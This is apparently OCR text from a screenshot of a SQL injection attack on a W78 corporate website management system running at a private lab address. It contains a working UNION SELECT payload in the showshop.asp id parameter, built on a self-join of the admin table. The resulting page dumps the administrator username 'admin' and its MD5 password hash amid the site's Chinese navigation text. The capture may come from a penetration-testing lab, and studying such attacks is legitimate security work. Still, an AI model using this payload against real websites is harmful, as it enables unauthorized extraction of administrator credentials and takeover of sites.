 http://192.168.181.203:8007/showshop.asp?id=20 UNION SELECT 1,2,3,* from (admin as a inner join admin as b on a.id=b.id)
Enable Post data Enable Referrer
加入收藏 设为首页 繁體中文 English
W78 企业网站管理系统
请输入关键字
首页 公司简介 新闻中心 产品展示 人力资源 在线订购 在线留言 联系我们
公司简介
首页 >> 产品展示 >> 查看产品
公司简介
3
组织结构
21232f297a57a5a743894a0e4a801fc3
资质证书
admin